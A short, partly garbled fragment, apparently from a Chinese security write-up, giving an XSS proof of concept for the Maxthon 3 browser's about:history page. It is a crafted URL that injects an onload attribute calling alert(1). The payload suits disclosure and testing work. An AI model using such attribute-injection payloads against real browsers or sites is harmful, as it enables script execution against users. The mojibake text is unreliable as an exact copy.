 被� 染的URL Maxthon 3 about: history XSS POC：�� http: //www. knownsec. com/xxx=ss#" onload=alert(1) a="